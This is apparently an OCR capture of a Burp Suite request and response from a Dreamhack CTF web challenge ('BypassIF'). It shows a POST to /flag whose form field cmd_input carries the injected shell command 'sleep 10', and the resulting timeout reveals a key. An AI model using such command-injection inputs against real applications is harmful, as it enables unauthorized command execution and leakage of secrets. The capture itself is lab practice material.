 Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: host3.dreamhack.games:23328
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:23328
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://host3.dreamhack.games:23328/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,zh;q=0.5
13 Connection: keep-alive
14
15 key=123123&cmd_input=sleep 10
Response
Pretty Raw Hex Render
BypassIF index page
hello admin
ls
Submit
Timeout! Your key: 409ac0d96943d3da52f176ae9ff2b974